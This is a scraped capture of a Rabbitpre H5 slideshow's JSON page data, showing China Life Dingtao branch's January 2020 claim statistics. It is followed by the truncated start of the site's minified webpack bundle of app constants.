"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":0,\"borderRadiusPerc\":0,\"width\":319,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"158287452133119\",\"isFixed\":false,\"crop\":{\"top\":105,\"left\":34,\"bottom\":95,\"width\":272,\"right\":34,\"height\":56}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"&nbsp; &nbsp; 中国人寿定陶支公司2020年1月共受理处理理赔案件618件，共计赔付金额约210万元。&nbsp; &nbsp; &nbsp; &nbsp; 受理各类长期健康寿险8件，赔付金额约11万元。&nbsp;\\n&nbsp; &nbsp; 受理扶贫保险案件67件，赔付金额约28万元。&nbsp; &nbsp;\\n&nbsp; &nbsp; 受理银龄安康保险和学生平安保险、共计受理280余件，共计赔付金额为73万元。\\n\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[],\"isLocked\":false,\"name\":\"040文本\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#333\",\"textAlign\":\"left\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"normal\",\"borderRadius\":0,\"top\":78,\"left\":31.5,\"borderWidth\":0,\"width\":258,\"fontSize\":24,\"lineHeight\":26,\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287488463434\",\"text\":\"&nbsp; &nbsp; 中国人寿定陶支公司2020年1月共受理处理理赔案件618件，共计赔付金额约210万元。&nbsp; &nbsp; &nbsp; &nbsp; 受理各类长期健康寿险8件，赔付金额约11万元。&nbsp;<div>&nbsp; &nbsp; 受理扶贫保险案件67件，赔付金额约28万元。&nbsp; &nbsp;</div><div>&nbsp; &nbsp; 受理银龄安康保险和学生平安保险、共计受理280余件，共计赔付金额为73万元。<br><div><br></div></div>\",\"isFixed\":false}],\"crop\":{\"imageWidth\":521,\"cropTop\":0,\"cropLeft\":0,\"cropWidth\":520,\"cropHeight\":820,\"imageHeight\":820},\"width\":320,\"height\":504,\"createtime\":\"2020-02-28T15:19:28.000Z\",\"updatetime\":\"2020-02-28T15:43:51.000Z\",\"col\":0,\"row\":2,\"bgColor\":\"#fff\",\"bgImage\":\"//tenc3.rabbitpre.com/45d33435-4a9e-4684-b817-529d5c03e2a5\",\"bgImageType\":0,\"bgServer\":\"A\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"326bcb53-8d5a-41f3-ab63-bbf669b2fccc\",\"pageExtId\":\"bb679719-84cb-456c-bb88-27faec7c9841\",\"appId\":\"17bd81d3-47b0-4722-bdf9-a80ff153cea3\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"http://tenc2.rabbitpre.com/dc0da0e3-6e36-4031-a383-071e5e04099b\",\"fullSize\":{\"width\":340,\"height\":247},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247},\"ori\":{\"width\":500,\"height\":312},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片21\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":267,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":247,\"zIndex\":2,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":-10,\"borderRadiusPerc\":0,\"width\":340,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"15828744884663\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247}},{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn1.rabbitpre.com/28cc29fd-4338-48b0-97ef-e39be1099e5c\",\"fullSize\":{\"width\":399.0920649509803,\"height\":299.319048713235},\"display\":{\"top\":127.50559952679788,\"left\":40.04603247549015,\"bottom\":115.81344918643714,\"width\":319,\"right\":40.04603247549012,\"height\":56},\"ori\":{\"width\":1600,\"height\":1200},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片01\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"#000\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":449,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":56,\"zIndex\":1,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":0,\"borderRadiusPerc\":0,\"width\":319,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"158287456238925\",\"isFixed\":false,\"crop\":{\"top\":105,\"left\":34,\"bottom\":95,\"width\":272,\"right\":34,\"height\":56}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"&nbsp; &nbsp; 受理新农合报销和女性安康保险等短期类保险共计261余件，共计赔付金额为46万元。\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[],\"isLocked\":false,\"name\":\"041文本\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#333\",\"textAlign\":\"left\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"normal\",\"borderRadius\":0,\"top\":93,\"left\":31,\"borderWidth\":0,\"width\":257,\"fontSize\":24,\"lineHeight\":26,\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287554573535\",\"text\":\"&nbsp; &nbsp; 受理新农合报销和女性安康保险等短期类保险共计261余件，共计赔付金额为46万元。<br>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n理赔月报\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInRight\"}],\"isLocked\":false,\"name\":\"文字22\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":31,\"left\":31,\"borderWidth\":0,\"width\":92,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287577961736\",\"text\":\"<div style=\\\"font-family: 微软雅黑; color: rgb(255, 255, 255); font-weight: 700; background-color: rgb(7, 161, 239);\\\">理赔月报</div>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n理赔数据分析\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInLeft\"}],\"isLocked\":false,\"name\":\"文字25\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":31,\"left\":123,\"borderWidth\":0,\"width\":164,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287577961837\",\"text\":\"<div style=\\\"font-family: 微软雅黑; color: rgb(255, 255, 255); font-weight: 700; background-color: rgb(85, 183, 134);\\\"><span style=\\\"font-weight: 400;\\\">理赔数据分析</span><span style=\\\"font-weight: 400;\\\"></span></div>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"src\":\"//tenc1.rabbitpre.com/386468e3-c6cf-4a35-b59c-7e7012455923\",\"fullSize\":{\"width\":105,\"height\":73},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":105,\"right\":0,\"height\":73},\"ori\":{\"width\":210,\"height\":145},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[{\"duration\":1,\"isCompose\":false,\"delay\":0,\"count\":1,\"className\":\"bounceInDown\",\"interval\":0,\"label\":\"从下飞入\",\"isActive\":true,\"order\":\"normal\"}],\"isLocked\":false,\"name\":\"030图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":310,\"borderColor\":\"rgba(249, 15, 15, 1)\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":278.5,\"left\":215,\"borderWidth\":0,\"width\":105,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":73},\"id\":\"158287582316044\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":105,\"right\":0,\"height\":73}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"注：以上赔付数据来源于中国人寿赔付系统\",\"type\":\"text\",\"triggers\":[],\"isRichText\":false,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"isCompose\":false,\"delay\":0,\"count\":1,\"className\":\"bounceInDown\",\"interval\":0,\"label\":\"从下飞入\",\"isActive\":true,\"order\":\"normal\"}],\"isLocked\":false,\"name\":\"046文本\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"rgba(249, 15, 15, 1)\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"borderRadius\":0,\"top\":320.5,\"left\":17,\"borderWidth\":0,\"width\":270,\"fontSize\":12,\"lineHeight\":14,\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"bold\",\"height\":\"auto\"},\"id\":\"158287582316145\",\"text\":\"注：以上赔付数据来源于中国人寿赔付系统\",\"isFixed\":false}],\"crop\":{\"imageWidth\":521,\"cropTop\":0,\"cropLeft\":0,\"cropWidth\":520,\"cropHeight\":820,\"imageHeight\":820},\"width\":320,\"height\":504,\"createtime\":\"2020-02-28T15:19:28.000Z\",\"updatetime\":\"2020-02-28T15:43:51.000Z\",\"col\":0,\"row\":3,\"bgColor\":\"#fff\",\"bgImage\":\"//tenc3.rabbitpre.com/45d33435-4a9e-4684-b817-529d5c03e2a5\",\"bgImageType\":0,\"bgServer\":\"A\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"9d5d137e-95e6-4862-b949-fda6a536aaed\",\"pageExtId\":\"2163b23b-b10d-4555-98d0-97feac72267d\",\"appId\":\"17bd81d3-47b0-4722-bdf9-a80ff153cea3\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"http://tenc2.rabbitpre.com/dc0da0e3-6e36-4031-a383-071e5e04099b\",\"fullSize\":{\"width\":340,\"height\":247},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247},\"ori\":{\"width\":500,\"height\":312},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片21\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":267,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":247,\"zIndex\":2,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":-10,\"borderRadiusPerc\":0,\"width\":340,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"158287455054921\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247}},{\"visible\":true,\"gid\":\"\",\"src\":\"http://tenc3.rabbitpre.com/aa543a70-53a7-4d0a-a7a4-021422f19a4f\",\"fullSize\":{\"width\":278,\"height\":278},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":278,\"right\":0,\"height\":278},\"ori\":{\"width\":3333,\"height\":3333},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInUp\"}],\"isLocked\":false,\"name\":\"图片10\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":225,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":278,\"zIndex\":10,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":20,\"borderRadiusPerc\":0,\"width\":278,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":\"158287455055022\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":278,\"right\":0,\"height\":278}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n成长空间\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInRight\"}],\"isLocked\":false,\"name\":\"文字24\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":164.65625,\"left\":32,\"borderWidth\":0,\"width\":92,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287455055023\",\"text\":\"<div style=\\\"font-family: 微软雅黑; color: rgb(255, 255, 255); font-weight: 700; background-color: rgb(190, 76, 118);\\\">成长空间</div>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n发展趋势日益增多\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInLeft\"}],\"isLocked\":false,\"name\":\"文字27\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":164.65625,\"left\":124,\"borderWidth\":0,\"width\":164,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287455055224\",\"text\":\"<div style=\\\"font-family: 微软雅黑; color: rgb(255, 255, 255); font-weight: 700; background-color: rgb(85, 183, 134);\\\"><span style=\\\"font-weight: 400;\\\">发展趋势日益增多</span><span style=\\\"font-weight: 400;\\\"></span></div>\",\"isFixed\":false}],\"crop\":{\"imageWidth\":521,\"cropTop\":0,\"cropLeft\":0,\"cropWidth\":520,\"cropHeight\":820,\"imageHeight\":820},\"width\":320,\"height\":504,\"createtime\":\"2020-02-28T15:22:27.000Z\",\"updatetime\":\"2020-02-28T15:43:51.000Z\",\"col\":0,\"row\":4,\"bgColor\":\"#fff\",\"bgImage\":\"//tenc3.rabbitpre.com/45d33435-4a9e-4684-b817-529d5c03e2a5\",\"bgImageType\":0,\"bgServer\":\"A\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"f6b0148d-85a0-48e8-942b-6a902246ba0e\",\"pageExtId\":\"e789a6b4-ef23-4ca5-8ea1-d2a72065d9f7\",\"appId\":\"17bd81d3-47b0-4722-bdf9-a80ff153cea3\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"http://ali1.rabbitpre.com/241afafe-c3de-4f31-8889-6db0f1b1c25a\",\"fullSize\":{\"width\":340,\"height\":247},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247},\"ori\":{\"width\":500,\"height\":312},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":true,\"name\":\"图片07\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":267,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":247,\"zIndex\":2,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":-10,\"borderRadiusPerc\":0,\"width\":340,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":1474265124263,\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247}},{\"visible\":true,\"gid\":\"\",\"src\":\"http://tenc3.rabbitpre.com/55f83d1c-41e3-4bca-8ac9-5bbf9701c10b\",\"fullSize\":{\"width\":183,\"height\":183},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":183,\"right\":0,\"height\":183},\"ori\":{\"width\":5175,\"height\":5175},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInDown\"}],\"isLocked\":false,\"name\":\"图片08\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"rgba(0, 0, 0, 0)\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":33,\"borderWidth\":1,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":183,\"zIndex\":19,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":71,\"borderRadiusPerc\":0,\"width\":183,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":1474265527506,\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":183,\"right\":0,\"height\":183}},{\"visible\":true,\"gid\":\"\",\"src\":\"http://wscdn.rabbitpre.com/3fe3893e-11fb-474b-b501-c753e922a3a0-3161\",\"type\":\"shape\",\"triggers\":[],\"shapeType\":\"basic\",\"readonlySetter\":\"\",\"readonly\":false,\"paths\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"translate\"}],\"isLocked\":false,\"name\":\"形状05\",\"interaction\":false,\"style\":{\"strokeWidth\":0,\"rotate\":0,\"top\":244,\"viewBox\":\"0 0 100 100\",\"left\":117.5,\"width\":90,\"position\":\"absolute\",\"opacity\":1,\"stroke\":\"#000\",\"strokeDasharray\":\"none\",\"height\":90},\"id\":1474266100951,\"isFixed\":false,\"fills\":[\"#FFFFFF\"]},{\"visible\":true,\"gid\":\"\",\"innerText\":\"扫一扫\\n有惊喜\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0.2,\"count\":1,\"interval\":0,\"animate\":\"fadeInUp\"}],\"isLocked\":false,\"name\":\"文字07\",\"interaction\":false,\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"paddingBottom\":0,\"top\":342,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\",\"zIndex\":5,\"backgroundColor\":\"\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"left\":60.5,\"borderBottomLeftRadius\":0,\"borderRadiusPerc\":0,\"width\":204,\"fontSize\":24,\"lineHeight\":20,\"position\":\"absolute\",\"opacity\":1},\"id\":1474266121536,\"text\":\"<span style=\\\"line-height: 20px; font-size: 14px; color: rgb(255, 255, 255); font-family: 微软雅黑; font-weight: 700;\\\">扫一扫</span><div><span style=\\\"line-height: 20px; font-size: 14px; color: rgb(255, 255, 255); font-family: 微软雅黑; font-weight: 700;\\\">有惊喜</span></div>\",\"isFixed\":false}],\"crop\":{\"imageWidth\":520,\"cropTop\":0,\"cropLeft\":0,\"cropWidth\":520,\"cropHeight\":819,\"imageHeight\":820},\"width\":320,\"height\":504,\"createtime\":\"2020-02-28T15:14:10.000Z\",\"updatetime\":\"2020-02-28T15:43:51.000Z\",\"col\":0,\"row\":5,\"bgColor\":\"#fff\",\"bgImage\":\"//ali1.rabbitpre.com/4d5eac35-2072-404e-b820-61953e535f52\",\"bgImageType\":0,\"bgServer\":\"A\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"}],\"formStruct\":[],\"isMaterial\":false,\"materials\":[],\"appImgMaterials\":[],\"crawlingRule\":true,\"isVideo\":false,\"createtime\":\"2020-02-28T15:14:10.000Z\",\"updatetime\":\"2020-02-28T18:39:02.000Z\",\"statetime\":\"2020-02-28T18:39:02.000Z\",\"deeplink\":\"\",\"deepshare\":\"\",\"device\":\"iPhone5\",\"devicew\":0,\"deviceh\":0,\"imgId\":\"4de1e1dc-b8d3-4cb2-9b0d-fea0a77d8dee\",\"imgPath\":\"//cdn6.rabbitpre.com/92eb2263-d138-450b-a71a-f96d6648b195\",\"imgKey\":\"92eb2263-d138-450b-a71a-f96d6648b195\",\"imgBucket\":\"rabbitpre\",\"imgServer\":\"A\",\"logoId\":\"\",\"logoPath\":\"//file.rabbitpre.com/logo.png\",\"logoKey\":\"\",\"logoBucket\":\"\",\"logoServer\":\"\",\"tags\":\";品牌推广;金融投资\",\"userId\":\"43e13246-cf6b-4fe8-b833-38aa7392b06e\",\"pfid\":\"\",\"timeInterval\":0,\"gather\":\"\",\"switchGuide\":true,\"showPageDot\":true,\"in\":\"\",\"out\":\"\",\"company\":\"\",\"link\":\"\",\"showViewCount\":true,\"loop\":true,\"title\":\"免费微信ppt模板\",\"appTitle\":\"\",\"titles\":\"\",\"titleShortUrl\":\"\",\"formAttr\":\"\",\"freeMaterial\":\"\",\"useNewData\":false,\"oldFormCount\":0,\"freeFormCount\":0,\"formDataCount\":0,\"praise\":0,\"appStatus\":\"\",\"showComment\":false,\"customForm\":\"\",\"orgId\":\"\",\"orgDomain\":\"\",\"orgWsId\":\"\",\"organizationId\":\"\",\"publish\":0,\"reportCount\":0,\"userFrom\":\"EPS10\",\"userOrganize\":\"\",\"viewCount\":14,\"appExtId\":\"a4c7cf9e-7f76-4d49-960f-0a4203c87043\",\"fonts\":[{\"fontcode\":\"FZZYJW_4047099171\",\"url\":\"https://cdn1.foundertype.com/fontmin/css_v2.0/webfont/FZZYJW/94039451d1fe725c81eb49ad0a111bf7/FZZYJW_4047099171.css\"},{\"fontcode\":\"FZY4JW_2483377759\",\"url\":\"https://cdn1.foundertype.com/fontmin/css_v2.0/webfont/FZY4JW/39d3eb0a9ae98adf11266095b34a8e8d/FZY4JW_2483377759.css\"}],\"brandType\":\"3\",\"wxauthorizationAppid\":\"\",\"showWeChatHead\":0,\"appVersion\":2,\"settings\":\"{\\\"forbidSlideAll\\\":false}\",\"source\":\"\",\"isAdvertising\":false,\"wechatSceneType\":\"2bc89a27fe644af88dd600e43df88e49\",\"wechatPluginType\":\"master\",\"content\":\"\",\"showReport\":false,\"isXtzUser\":false,\"violateMark\":false,\"xtzDomain\":[],\"rabbitAuthValue\":false,\"musicServer\":\"\",\"musicKey\":\"\",\"musicBucket\":\"\",\"musicId\":\"\",\"clickDynamicParams\":false,\"showAuth\":false,\"orgDomains\":[]}".replace(/[\u2028\u2029]/g, function(c) { var ENCODE_EMBEDJSON_RULES = { "\u2028": "\\u2028","\u2029": "\\u2029" }; return ENCODE_EMBEDJSON_RULES[c] || c;  }) );

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/store/app-detail.de4275e350.js
body_size: 34325
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{1:function(e,t){e.exports={RECOMMEND:"RECOMMEND",RP_H5:"RP_H5",RP_SPA:"RP_SPA",RP_VIDEO:"RP_VIDEO",RP_GAME:"RP_GAME",SHOWPAGE:"SHOWPAGE",OPENEDPAGE:"OPENEDPAGE",CHAJIAN:"CHAJIAN",OPENZONE:"OPENZONE",OPENEDPLUGIN:"OPENEDPLUGIN",POSTER:"POSTER",VIP:"VIP",ENTERPRISE:"ENTERPRISE",MY_TPL:"MY_TPL",SEARCH:"SEARCH",MY_COLLECTION:"MY_COLLECTION",LOCAL_TEMPLATE:"LOCAL_TEMPLATE",RP_STORE:"RP_STORE",PREVIEW_MODAL:"PREVIEW_MODAL",PREVIEW_VIDEO_MODAL:"PREVIEW_VIDEO_MODAL",PREVIEW_GAME_MODAL:"PREVIEW_GAME_MODAL",SUCCESS:"SUCCESS",ERROR:"ERROR",SHOW_BY_URL:"SHOW_BY_URL",CORNER_TYPE:{RECOMMEND_TOP10:"推荐TOP10",NEW_TOP10:"新品TOP10",FIRST_AWARD:"设计一等奖",TWO_AWARD:"设计二等奖",THREE_AWARD:"设计三等奖",EXCELLENT_AWARD:"设计优秀奖",AWARD:"AWARD",RECOMMEND:"RECOMMEND"},CORNER_SELECT:{AWARD:"DESIGN_ALL",TOP:"TOP10_ALL",ALL:"ALL"},CORNER_TITLE:{AWARD:"设计大赛",RECOMMEND:"推荐TOP10"},BLOCKED_CODE:[101,102,103,104,105,106,107,108,109],BLOCKED_TEXT:{CREATE:"账户已被冻结或封禁，不支持作品创建",EIDTOR:"账户已被冻结或封禁，不支持作品修改",PAY:"账户已被冻结或封禁，不支持购